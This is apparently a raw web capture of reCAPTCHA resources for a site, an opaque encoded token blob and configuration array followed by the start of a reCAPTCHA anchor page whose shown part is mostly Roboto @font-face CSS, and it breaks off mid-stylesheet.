8Oqw4F2CsOLHCTDoMKOwprCsMK7wrt5IxR5CEsYwoLCu10Pw7UZfF7DvCHCm8KQMsOZw5zDlgRFPHrCpHnDrGfDk8OLRsOqw4HCuw7CpwDCo8KISllnNsKAHcKnN3A6BS1nwqvCuXBdw5TCpcOMwoIWw6TCgMOVw7cSS2wcJ8KWw4LDrxN/[base64]/[base64]/[base64]/Co8OXw6RKwo3ChgRAwrnDnAjClcKlJx3CqULDksOLccO3H3BEwpcCw48MAmHDnVlVwqhLwr5UF3YNaMOkAMONaMKeHsO9w75Fw4nCkcOoK0LCjz9swo0BL8KPw7/Dn3ZJfkPDkB/[base64]/CsMOaw7LChgPCvMO2wqPCmsKpwqhHEhXCpsKUdcKnShrCj8KdwoPDjBN2wp7DhXx5wpjCsSwXwprCmMKFw7Rzw7Y5wqzDh8KZesOMw4DDv20+wow8wrVwwp/DksK/w7ZKw6Q2CsK9ZSrDtALDjMO+w7hmw4MWw6Vlw5w3RxYFEsK2GMKnwqoENUvDpizDgMODbHw0UsKVGnhbw7Msw7/[base64]/TjECDMOWa3jCqsOLccK4w6jCj8KcQzh8FDXDk8O1Z8K7wqjDsBjDoh7DvcOzwqjDgH0NM8OEwr/CiBzDh2HCuMOrw4XDocKAfBRuem3Cr1NKVmJCA8O2w63DqS0XNGpXTHzCu8KsTcO5ecOlPsK9OcO+wrZaMj3DhcOiG2PDv8Kbw4BWNMOYwpVPwr/CkUpPwrPDt1JoEMOoLsOMfcOKGnTCs3nDmxhRwrfDlxbCnkByCFnDtMKKLMOCQDnCvGlnP8KqwpFwJBjCszd2w61Mw6XCoMOOwpNlSGXClRnCuwsIw5zDiiwnwrHDnXRqwo7CtlxAw4/Dhg8GwrYVw7cOwrhRw7V3w7YzAcKVwq3DrWnCjsO7ecKkb8KDwoTCoU5kcQ0sRsOZw6zCpcOSDsKuwoJ6w5oxLh0UwoDCuE8Fw7LCthtOw5PCqk9Jw70Ww6vCjCUewo5Dw4jDoMKDfFzDlx8VTcKmScORwq3Ci8ORLCtZMcOiw47CrX7ClMKYw7/Cq8K6Q8KQSBE8A38kw5DCuyg7wp7Cg8Kgwr5IwplIwqjCsivCrsOleMKRw7R+XztbDsOMwodUwpvCtsKjw5FhSMKzRsOkWDXCscK4w4zDhiHChcK/RsOER8OYMWdIRx0SwqBbw5xNwrXDjRLCtUMOKsOvdRTCtnEvfcOPw7nCvGBcwrHCsTVIaWbCvF3Dvw5vw799DsOJYSlqw78EERxlwqHCqTfDqsODw4FwGMOYDMO6HcK/w6ViNMKHw7DDrsOlfsKCw6bCo8OxFXXDicKFw75hBk7CpXbDhwMfHcOSbVAZw7nCsn/[base64]/DvUXDrhTDhcOlCMKsGS/ClxVEAMOXwpk9M8K6woVsAsO1w6RQwphbMMKpwqnDo8KtDDsxw5jDucKvORvDsnfCiMOEBxDDvhJlflNJw7/Cu2XDsgLCqysTUX3DixDCvB95QDVww4/DhMOicUbDvk5RSExsb8OBw7TDhnxew7Yww5shw4UlwpbCo8KjLTXCk8K9wr40woHDhRMTw6N9MX4oT2TCimrDrVofw6kLHMOuUlQxwrjDrMO5worDs34SBcOEw7lGQlEywr3CtMKqwprDqcOBw5/Dl8Ogw5/DuMK+V21rwrzCmDZ/[base64]/ChsKIdjHCkHpqf8KWwrnDm8KCwpF2CVoyIQfCryRuwpXCqHMiw53Dq8Osw73CpcOmwrLDm1HCrcKpw5XDjFTCngLCoMKOBAxwwq1NEnLCqsOCw6/Cs1XDpkXDvcOvGA1aw6c4wo0uTgJQdlIGaT17JcKBHsOhJMKXwpHCnwHDhMOYw7N8VBN/B2XCllR5w5/DsMOZw7LCoip1wqzDm3Njw5LCqF0pw4MUN8KMwrtUFsKMw5kMBRwvw43DnXpUXzQKbMKwwrdGYCh2YsOFTyrDhMKkCFTDscKGH8OCIG/DhsKJwqZJGsKAw5pRwonDt35Fw7nCvjzDrm/CnsKiw7/[base64]/ClS0FL8O9w6s3w6/CimTCiyPDhQwOwql/TWzCiFrDkxlUwprDo8OLTiJNw75YBkXChcOJw67CgRzCohPCvTPCrMOFw7tTw5pNwqXDs2/[base64]/[base64]/DowIRwpBhw4M2wrHDlMKvw5tXHsOSGh/DmC3DuSXChAHDlkYyw7/[base64]/[base64]/[base64]/wo/DvELCp3MZw5jDhB49D3fCj1dVwqvCiFPDkm3Dp8KjHGkGw5LCvgHDiwnDpsKpw7LCv8K9w5V3wpV6IT/CqU07w7/[base64]/DqcKhw5rChsK2YcKFw5bCmSsIwptswohPWh7DqxjDvDV+dBEsw5NDF8OYM8Oow5FMFcKpH8OJYAg9w7rCsMOVw7vDixDDhwnDti1Gw4hrw4VCw7/Cs3cnwrfCmEw6B8KBw6BPwpXCsMOAw4Q2wp9/[base64]/DgFRvw7tNOD/CgsOFwqZUw4DDvMO8OEZAwq3DisK9wq1VNMKpwq0AwoTDpsOOwq89w5lRw6/CisO6WzrDpg/Cn8ObZ3lwwp50JnXDqsOuFcKjw4VZw5haw4fDv8Kdw4wOwo/[base64]/[base64]/J11GT2wSwrEaAMOaw5gOw4Jtw7/CocObw7B9MMOxRWzCq8KTwqDCnMOXwod1VMOaA8Oaw4TCo0IyXsORwq3DssKbwqUTwr/[base64]/CqMOfX8KewpdswofDscKqLzrDg0kZwpvDu2AjFsK/EFwww7vCr8OJwo/DocKOBSnClS0BA8OfI8KMMsOGw6BqJQnDnsOdw6vDusOhwprCk8KXw7AAF8O+wqzDkcOsXS7Cu8KRZsOOw6x1w4TCjcKCwrBZDMOyRcK/[base64]/Dv8K6QTM5cHLCjHHCqsKwwpBVeXtFw7DDrGcDREDDsmbDvTVSCQHChMK4SsOuSxEXwqlqEcKtw6g6Sk8GR8O1w4/[base64]/[base64]/DhcO8VcKzbMK4w73CrU7DpgYow4Vlw4dMw73DtGdEFsOgwoHDo25rwqRxJcKywojChMO/w5VXCsKdAwNrwqPDmsKXRMK4dcKFPMKqwqIVw6fDmVYmw4ZqLCAsw6HDmcOcwqrCoXJyUcObw4DDs8KQJMOlQsOORRQcw6dHw77ChMKlw4TCsMOmNsOqwrt7wqMAacOQwrbCsklmTMOQQ8Oowr5GIXbDnXXDiWnDlGjDgMK2w7VYw4/DrcO6w615ORvCmH3DmDVvw54HSmnCvlvCvcKmwpFgW1A/[base64]/woEUSzbCrgUOw4vDqQTCvcOywo0WSFrCvhpewo5MwoY8DsOnVcOkwq8Fw5h9w79MwoZ6f0nDsSPChSLDkWpMw5TDkcKdRcOWw4/[base64]/Rj8Rw5fDiUc1K8Kvw4RRwo4YwovCjlrDrsO1NMKLR8KQBsOnwoohwo4+en8eA0d4wr8cw5U3w4YTSjfDjsKue8OHw5dHworClcKiwrPCtX5Mwr3CgsKkeMKlwoHCuMKoLlnCl3jDkMKtwr7DrMK2bMObWwTCusKnwpzDtl7CmcO/[base64]/[base64]/Djl7DksKfwpgQwqDDscKPC8KbGMKyQTRQwrx7aSrDmcK9LUsfwqPCsMOWdMOvegHCjnfCnzkTbcKWE8OFR8OqVMOMfsOqYsKhw7zDkU7DmHDDpMORelzCqATCoMKwY8O4wr/DnMOjwrJrw5jDvj4AIUbDqcKXw7rDuGrDmcK+wpZCd8O8IcKwTsKWw6U0wp/Ck0jCq3jCmFnCnh3Doy/CpcOJwrRAwqfCisKGwowUwrwSw6Fsw4Qhw5nCk8KCVB/CvSvCmSXDnMOKUMOkZMOfJMOsZ8KcKsOdKCBTBg7ChsKBAsOew6ktbh8iKcO+wqEGCcOpJsKLS8Kmw4jDjMO0wq93R8KQHDzCixbDq1LCsEbCg1ZPwq08QlFEAsO5wpfDl0rChRwjw47Dt1/DqMORKMOGwqFOw5zDvsK5wo9Kw7jDisK/w5UAw5lmwpfDj8Onw4LCmhzDvBfCnMOLRTTCjsOcEcOvwrLDoEXDjsKGw5d2ccKiw58EDMODV8O/wogTJcKBw67DlcOTADXCsy3DhmEwwqckDlF9b0rCqnvCk8OXWCdLw5RPw44uw5DCuMKKw71cW8Kjw4pUw6AqwqzClRXDqVXCuMK3w7fDl2HChMKAwrbCmiPClMOPUcK/FgTClGnCrVXDicKRd1oew4jDr8OSw6QfZg1nw5DDkH3DgcOdYAPCu8OBw6XClcKmwrHCnMKLwq8LwoPCgHzCmS/CiQHDr8K9aTnCkcO+X8OyE8KhHVY2w6/Cj2/CgwUTw5rDkcKkwrFxbsO9LQYsXsOpwoBtwr/[base64]/G1IFVTHCrjbDkMOEwrDDsCTDs0N9w5xYVDQAVXRGdcK/wq/[base64]/DiSggwonDp8Krw6DDrcKJw5UiwptMFmYkBcOaw5HDijrCn3dOdyHDgsOaesKYwprCiMKrw7bCjMOZw5HCiSJywq16OcKVZMOaw73ChkAXwoMuVcKMC8Oyw5TDmsO2wphENcKjwpcPZ8KOSgpWw6zCicO5wqnDtiY/VXdWSsOswqTDhj9Qw58KS8O0woNIX8KXw5vDlEpqwrs3woJ9w5kgwrPDrm/[base64]/Co8KqDsKsLMOhDR3DjsO2wpnDvj/DkGhJEcK/wqnDmcOPw79hw6Qdw4PDkG3DuGtrX8OXwpfCi8K+AwljWMKAw7tfwoTDqlbDpcKNV0Q0w7pkwqomb8KDVyo+SsOIdsOJw5/[base64]/Dn8KERE/[base64]/MsKMHGzDg8KAbzAyNHQnf8OpPCAnw5VSXsKvw79Ew47DgW0Twq/Ck8KVw57DscKqEsKgbDoQFzgOdQvDiMOgF0V7XcKBeQLCjcKJw7/DqWE+w6LCl8KoQS8Cwro/PMKKQ8K3ax/CvMKYwo4dFWvDh8Okd8KYw50nw5XDvBjCpjvDsDtIw5k3wr3DjcK2wrAeM1/DusOpwqXDnUtfw4rDpsK9A8KjwpzDgirDi8OAwrLCscKhwoTDo8OwwrPDr3nDscO1w61AfjgLwprCl8OOw6DDtVYnJxHCoXtOZcKfM8O4w7jDkcKww6l7wp1TScO4UizDkAPDlkbDgcKvEcOswq5bP8K6csOKwpTCmcOcNMO0W8KAw4bCqWg2LsKMMAHCmE/[base64]/CqcOJwqrDusOzwq0+bxfDrznDvkA6UcKBwqfCtS3Con3DrEE0A8Kzwqx1HzUtKsK4woZMw5/CrcOPw7lNwrnDiS83wqHCpyHCrsKswrhzbEDCuyvChlPCly/[base64]/blVTwqVwwqYnw7LCocKCwpfCkiLDuH3CsMOLUiLDiMKIGsO7U8KmbMKAdCvDjcOIwr0FwrnCjDJxCS/DhsKRw4R8DsKVMWvDkEHDsXFvwoZmf3N+wooHPMOqXmvDrT3Cp8OnwqpqwotiwqfCoyzDksOzwplhwoIPwqVjwqppZiDCuMO5wrEaBcK/[base64]/[base64]/PMKGP8O7JTgMwrfCkG5MF8KEw5vCkMKpMsKIw5zDq8KPWG4iEMKFFMOAwpTDoG3DocKtLHbCosOIFgLDisKVFxU/[base64]/LS5uwprCncKEK3c4w7DDjiLDoErDq8OQUcOvYHUtw6/CuCjDgCXCtTlGw7QOPsKDw7HChwpmwpNMwrQFfcKtwrJyFwjDmh/[base64]/DocO3Q8Klwr7CuTAQw7Fbw53Cp8OndMKvw4rCg1/DijkFw53CnSJSwpbDmMK3wo3Cg8KpZ8OQwpLCmVHCpkHCmz9Ew7zCjVbCmcKoQUsOfMKjw5jChyk+IBfDtMK9FMK0wobChCzDpsO3aMO/L2MWbsOdbcKjUnI6UMOiAMK7wrfCvcKvwoHDiQtAw4J5w6/Dn8OTOsOMaMKFCsKfL8OnfsK+w57Ds3rCr2PDgVhbCsKAw6rCnMO+wprDhcK/QcODwoDDv3wCKjjCugzDmFlrJsKIwpzDmRXDrXQUPsO2w6FDwp9tdAvChXkQHMKwwq3ChMK5w4FqMcKxOMK/wrZYwpw7w6vDosKzwpYlYE/CusKqwrsfwpwAH8O7f8O7w7/DvxQpT8OCAMKgw5TDqMOGcg1Fw6HDpFPDjQXCkzVkOlEMEgfDncOSHQQRwqnCrlrCiD3CvsKowoLDqsKrbijCkQvCm2FSTXDCrHnCmwHCusOrFBXDoMKPw6rDpl5Ew4tZw5zCvD/Cs8K3McOnw7vDvcOiwoTClAV+w6jDvEdaw4LCssKawqjCsUJKwp/[base64]/Cqg9iEVIjw4DDkDNkwp59wpdjw49nI8Kdw6zDk37DrsO6w4LDtMO3w7JhDMO/[base64]/CqBbDvcKOCsKJIsKvwqZJTMKgTcKnwp4BwooyP3cKPcOcbzPDlsKbwr7DvcONw5DDocOIZMKJUsKWLcOJMcKSw5N4wpjCpXXCkndZPCjCgMKCPErCuRdca1PDjG0NwqocE8K5bXfCrW5CwrIpwqDCkE/[base64]/DtkfDuVElbGTDgMKvwrHCtcKUwocjwq7DrTLDlMOUw7DCnDzCsjXCgMODaD9VSMOAwpxXwoXDlWNJwo4IwqlzbsO3w6YeFSjCtMKSwrE6wp4QeMOiT8Ktwo9pwrYcw4V7w6fCkQ7Dg8OQT3bDpgh8w6PCjMOjw74rLXjDncKsw51ewqg3aD/[base64]/CtsKSZyA2wqIWA8OSKzbDtcKSRAJdw6bDt8KfB00vaMKuwoReaitGN8KWXHzCn1vDqi50d1bDgBx/w7F3wrpkIQwJSHfDtcOywrBBe8OnJlpaKsKjWkZqwoowwrPDpUdOXFbDrgLDvMKDO8O0wqLCrXt2VsO/woVOXsOcDTrDtWkXGE40PHnCjMKYw5/DgcKowr/DiMOpf8K3ckQFw7rCt3dpw48xYMKgZGnCi8KpwpLCgcOEwpfDmcOmF8K/[base64]/WA/CuF7DjmHDssOlLGs5wpRDcR9lAcKHwojCtcOQZWXCuRcHfgoRPG/Du1NWMyHCqAzDtg9iMUDCrsOEwrnDtcKFwp/CvWsMw7bCrsKawoMAPMO3QcKAw7wYw4wlw4TDqcOXwoNjRQd3dcK+fBs4w5xawo1vOAdRUhzCtzbCi8KrwqZ/GjMWwpfCjMOhw4Zsw5TCvcODwoA8VcKVdGrDrFcJcnTCm0DDgsObw74/wqQDenV3wrHDjRFbCQpofsOtw5XDrRfDj8OPHsOsBQV7SH3ChnXCn8Otw6XCnzXCoMKZL8KEw4UDw7TDssOzw5JQEsO6HcO6w5PCszFfVxjDhH3DsVrDt8KqUsOBBzghw6BXIW3CpcKcb8OEw6klw7k9w7kDwqXDo8KwwpPDmEETLm3Dr8Ozw67DpcO/wqDDtTBOwrt7w73DmVXCrcOeU8K/wrDChcKuWMO0F1sbDcOrwrzDvwPDhMOtH8KTwpNXwoUWwoDDisOEw4/DvFvCpcKSNMKKwrXDnsOKSMKVw6Rsw4wNw7FgMMKmwpxmwpwwdHDCg3jDpMKaccOfw5rDiGTDohBDXXrDpcOCw5TDjsOWw7vCucO+wobDih3Ct0luwqhdw6PDi8KewoHDvcOKwoDCgSbDhMOjBA1hKxZ2w5DDlQ/Dl8KKeMOwJMO1w7zCkcK0DcKCw6rDhmbDjMKEMsOseTXCo1gCwpwswoJRY8K3wrvCvQ54wpAOTW1JwrHCnzHDpcKpccKww4DDqzd3DSvDvhBzQHDDu1tYw7Q9c8Otwq12RMK/wpcRwpMHGMK5XsKow7vDucKWw4oNIUXDv1zCjEkaVUAZwp4ewpLCjsKcw7kqcMOjw6jCtg/CrzrDlEfCs8Orwpt8w7zDssOcc8OvdMKUwqwPw7A9EDvDqMOmwpnCpsKKEWjDhcKcwrfDjB0Ew6hfw5sTw4d3KU5Pw4nDp8K/TC5Ow79baBZ9f8KoScO2wqsmQ23Dv8K9aXTCulUZLMOmEWnCl8O8IMKcWDh8bU/DvMK/QntDw63CpwrClcK7eQXDv8K1HXBvw75Gwp8Fw5Ivw51sZcOdJ17Di8K3asOFJ0lgwpXDsyfCt8O/w517w5YZYMOfw5Bzwrp6w6DDpsOkwoEbETldw7rDlMKhWMKdfirCujtQwqDCrcK2w6k7Jlp0w5fDjMO2cA5+wqTDqsK7c8Kvw6HDtHchJlzCvcONK8Osw7DDujzDlcKhwrLCisKQXV9xSMOGwpA1wqHCi8KswqHClT3Dk8Kuw6wud8OQwohzHsKfwrB/FcKrDcKvw7NTFMK/AMOtwo7Ds3scw49iwq4rwqQlOcOmw5hrw5wYwrtbwqrDrsOSwoFFSEHDr8Kxwpk6SMKIwps5w78nwqjCrzvCvTxBw5PCkcK2w51Kw51FJcKVecKjw7PCmSPCrX7DmVjDr8K2YsOxS8OHE8KtNcOew7Fuw5nCusOuwrjDvsOCw5fDgMKOVR52wrt/NcOfXRLCg8KwPlzDs1hgTsK9TcOBVsO4w5wmw4opw4UDw6N3AnU4Xw3CrEUKwpXDhsKkXCzCiBvDhMO+w49UwrHDvQrDk8KZM8OFGSdUXcKQdcKkbmLDtz/[base64]/ecKrWsO+Ey/[base64]/DjlDCrSA2Ki9kw6HCvMOmwp3CkMKfVcKRw7fDv2Iaa8KDwpl/wr7Cq8KUPTHCi8OQw6jCoCgDw5rCi0V0w58kJ8Khw64GBcOEbMKTL8OVO8KQw4DDjh/CgsOoVXc1PF/DlcOZd8KBVFkNX1oiw5BWwqRFcMOYw40aYxJbHcKNRcOKw5XDhC/[base64]/KcO7wop6w6bDl8OIbQjCsWXDjMOiwpFAUQXCo8OcPgLDucOGS8KlTGNUesKKw5zDqcKXEXvDl8O/wrkvGhjDqMObdw7Ck8KQUELDmcK1wpIvwr3Dj0/DsQ96w7d6OcOJwrpNw5xsNMOZW2QJYFEeUcKcak8eesOAw6kXWBnDixzCsi0YDDkyw7DDqcKEVcOEwqI9GsKbw7IxVBbCk0DCm2tIwrA3w7/CrTzDn8KLw6bCnCvCoETCrRsCIMOxXMKFwo4CbSbDvsKiEMKtwp7CjjMmw4rDhsKZIjN2wrBlSsKkw71Lw5fCqmDCqSrCnnrDvVkdw4NKfAzCqS7CmsOqw5hJbjrDmMK+cjgFwr/DmMKtw7DDsBNWN8KFwrdzw50TJcO4LcOUXcKEw4YQOsKfXsKvQ8OfwovCicKfRSQPdWFeLQZJwqJmwrHChMKpZMOUTTLDh8KKeUEwQcKBF8Ocw4TDt8KVaBh6w5fCsBPDpTPCo8OlwrXDpBpew4koJCLCl07DusKVw6BbDigqAjvDnlXCgQ3CgcKZRsKHworDiwEswp/Cr8KnfMKRLcOYwqFsM8OJJksFHsOcwr0HCz9gCcORw5tVU0tSw7vDtGdcw4bDucKSSsKIe27DnSQkYmPDhhVkfcOwYMKMLcO9wpXDqcKSNj87c8KHRR/[base64]/Dr2hVclFRwoXCs8KzfcKWGABKw7nDjGfChBLCncOpwrbCojQtNcOswrlVC8OPQRfCrmjCgsK5wrlzwpXDoFrCnsKPYV0Zw4vDiMO5acOyGsOhwoXDhk3Crk1yemrCmMOEwpbDlcK5GkXDt8OkwqTCqF17WjXCoMK8BMK+ITTDrsOUGMOqDV/DhMObCMKDez7DqMKgKsO/w7AFw5tjwpXCiMOECMK8w6kGw5oKflLCrMKvbcKawrbCicOYwoI9w4rCj8OvJnU1wp/DicOWwqp/[base64]/CHI0EiJ9wqDCmiFVXWPChFosNsORXRktJE5MQhZnEsOsw5vCqcKow4Bew5g8VMKWOsOywqVzwrLCgcO7PEYIIyTDn8OnwptTd8OzwrPCnAxzw57Du0/CosK0IMKzw45cWENkIAt5wrdzJwrDscKqesK0esK/NcKZwr7DvsKbbV5zST3CmsOnEnrCunvCnD0yw7hbW8O7wrBxw7/CmGRHw67Dv8K/woBgHcKuwq/CkXvCuMK4w7RsBi9PwpjCisO8wrHCliUzcUUNMCnCi8OqwqrDt8K4wrAJw7ovw6nDh8OMw5V4NEnDqUXCpTF7DQjCpMKMJ8OBSkR2wqLDs247CXfCsMKQw4IQX8OfNgx/[base64]/[base64]/[base64]/[base64]/QHstwpRsNSl7WQfDulM4wovDosKlw4AMOzPDlVUKwoICw4LClxhwecK0ezljwpN2NMO4w6wpwpDCll8nw7fDi8KAIEPDqD/DoT9fw5FtU8OYw4xDw77CpMOrwpLDuyNteMODW8O0CnbCrwXDvsOSwrtUQ8O9w5kHSsOGw7lywqVcO8KXBmTDiWbCscK5YXAXw5YrIC/[base64]/Xz/[base64]/DhMOuw4RUblV4UUnDqMKfLE7CusKGw5DCqMOdw7pGJsOKVWpfNDnDkMOXwrlXH3zCssKQwq5fajM+wowsPl/DugPCiHgHw7zDjEbCksK0RcK/w70yw5EMdjIjcjdfw4XDkxdDw4PCswfDlQk5XW/CgsOtdRzCi8OpXcOlwrsewoHCulBgwp8aw69zw5fCk8O0aUrCmMKnw7/DujTCgMOWw5vCksKoUsKVw5/DjAUzEsOow4h+XEgrwoTCgRnDiDENTnHDlx/CsEQDEsOFJw8nwogUw7VIwqfCqjHDryHCi8Oqd3B9ScOwVhDDtUM8J1MDwqzDqMOzMSFlUcKUUsK/w58Nw6/[base64]/CglHDknDCg8O5dMO5w5Mjw79QVGDChELDoycWcwLCnlTDlMKlPRnDvVlMw4zCssOrw5DCk3R7w4peDGnCr3BXw5rDicOuX8O+aw5uN23CvXjCkMO7wqLDp8ORwr/DgsKBwqVgw6PDoMOwYB5hwox+wr/Cv3nClsOsw5d0e8Oqw6ktOsK0w75dw5gLIAPDvMKMGMOzRMO3wrjDk8OywoNwWl05w7HDrTtZUiTCjsONPzdJwqrDnMO6wo4AUsOnEEhHAcKyMcO7w6PCoMKUH8KswqfDrcKrScKsDcO0TQdRw60yRR4CX8OiOFtXVj3CsMK1w5wicndfKcOxw5/DnjlcNQJrWsKEwoTCoMK1w7TDisKqVcO3wpDDvMOIC3DCv8KCw73Ck8O0w5NybcOmw4fDnGPDnGDDh8Kew7PCgkXCtnJvD1oMwrI/[base64]/b8KYIGbDnMKfwqlOYMKnYSIyC8OFwroKwoE1KsOoFcKJw59+wqkZw4DDosOJWjHCkcOJwrcfGSHDosO+SMOaL0rDrW/[base64]/w5pQwozDqcKafcKtbcOdwph/cAhjW8OjbH03wqscDU0fwoEhwqJyTTEeCFpOwrjDvSDDvHbDuMOmwrU+w5vCqkTDhcOkQ0LDu0FJw6bCozltfjPDizx0w6fDvQMKwojCocOUw4jDvQbDvwTChHoDWxsww4zCmjgbw5/CjMOhwp7DrXIjwqdYGgjClA1zwrjDt8OJDyHCjMKwOAzCjx7Ci8O2w7rDosKxwqLDo8OOYG7ChMK3LyszAMK3wqrDmTgrQ3EGRMKKHcKiY37ClXHCo8ORZXzCq8KtPcOgcMKDwqR+IMOLYsKHOzVrRMKowoJUEUHDv8OyZMOfFsOiYF/[base64]/DoMObw7PDmSHDosOIwrI0wrTDvsKww6NgE3TDpsKPMcKoH8KwEsK9McKwKMOcXCQCU0HCthrDgcOrXTnCr8Knw4/Dh8Oww4DCtUDCqzQaw7fChGsoRyTDlX0nwrDDuWzDii45fQ3ClDF6EsOlw645JwjCnsO/[base64]/w6NOPMK+ZMKQBsOPwoVJwo/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeHG2ApAAAAAO4rPaDW-qVpPKPOBfjbCpzJB9ey\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vert-amande.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CkTo3RuyBruPUNJjxViDMEVHS29psFbASlHEjGZayIc\\u003d\x22,1,0,null,1,1768775397066,0,0,[246,252,158],null,[151,156,98,176,47],\x22RC-7xM0-0s0j_isuw\x22,null,null,null,null,null,\x220dAFcWeA67jFkjwBlEVkSe_48eluOLTcMbwEbs40VbMXfL6siWp5lGRsyuN6wHMA89Loo0VStXlk4x-9YZt3s6XGwnlrcYLKOy6w\x22,1768858197106]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdEwsYnAAAAAL9T92sOraT4CDI-QIVuDYAGwdOy&co=aHR0cHM6Ly92ZXJ0LWFtYW5kZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cepf01hl9riy
body_size: 48532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 